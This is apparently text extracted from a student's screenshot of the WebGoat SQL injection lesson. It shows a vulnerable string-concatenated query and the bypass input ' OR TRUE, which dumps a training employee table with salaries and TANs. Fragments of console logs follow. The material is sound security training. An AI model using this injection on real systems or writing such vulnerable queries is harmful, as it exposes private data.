 Радкевич Марсель Максимович
МО-402
WebGoat
localhost:8080/WebGoat/start.mvc#lesson/SqlInjection.lesson/10
Your current TAN is 3SL99A.
Since you always have the urge to be the most highly paid employee, you want to exploit the system so that
instead of viewing your own internal data, you want to take a look at the data of all your colleagues to check
their current salaries.
Use the form below and try to retrieve all employee data from the employees table. You should not need to
know any specific names or TANs to get the information you need.
You already found out that the query performing your request looks like this:
"SELECT * FROM employees WHERE last_name = '" + name + "' AND auth_tan = '" + auth_tan + "'";
Employee Name: 1
Authentication TAN: ' OR TRUE
Get department
You have succeeded! You successfully compromised the confidentiality of data by
viewing internal information that you should not have access to. Well done!
USERID FIRST_NAME LAST_NAME DEPARTMENT SALARY AUTH_TAN PHONE
32147 Paulina Travers Accounting 46000 P45JSI null
34477 Abraham Holman Development 50000 UU2ALK null
37648 John Smith Marketing 64350 3SL99A null
89762 Tobi Barnett Sales 77000 TA9LL1 null
96134 Bob Franco Marketing 83700 LO9S2V null
C:\Windows\system32\cmd.exe
2022-04-11 13:41:47.287 INFO 2964
nd.DbMigrate : Migrating schem
es"
2022-04-11 13:41:47.543 INFO 2964
nd.DbMigrate : Migrating schem
2022-04-11 13:41:47.639 INFO 2964
nd.DbMigrate : Migrating schem
nge assignment"
2022-04-11 13:41:47.737 INFO 2964
nd.DbMigrate : Migrating schem
ystem data"
2022-04-11 13:41:47.843 INFO 2964
nd.DbMigrate : Migrating schem
ees"
2022-04-11 13:41:47.970 INFO 2964
nd.DbMigrate : Migrating schem
uction"
2022-04-11 13:41:48.046 INFO 2964
nd.DbMigrate : Migrating schem
2022-04-11 13:41:48.178 INFO 2964
nd.DbMigrate : Successfully ap
ution time 00:01.551s)
webwolf-8....
Корзина
EN
13:48
11.04.2022